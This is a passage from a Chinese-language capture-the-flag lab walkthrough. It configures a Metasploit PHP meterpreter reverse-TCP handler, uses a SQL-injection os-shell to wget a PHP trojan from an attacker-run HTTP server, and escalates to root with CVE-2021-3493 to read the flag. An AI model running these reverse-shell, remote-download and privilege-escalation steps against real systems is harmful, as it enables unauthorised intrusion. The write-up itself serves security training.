3
use exploit/multi/handler
set LHOST 192.168.157.138
set payload php/meterpreter/reverse_tcp

利用os-shell远程下载生成的php木马
启动HTTP服务:python -m http.server 8888
远程下载:wget http://192.168.157.138:8888/shell.php

访问shell.php
六、提权拿Flag
查看主机信息

上线后按CTRL+Z选择y保存session

使用cve-2021-3493提权
1
2
3
4
search cve-2021-3493
use 0
set SESSION 0
run

查看Flag
本文由作者按照 CC BY 4.0 进行授权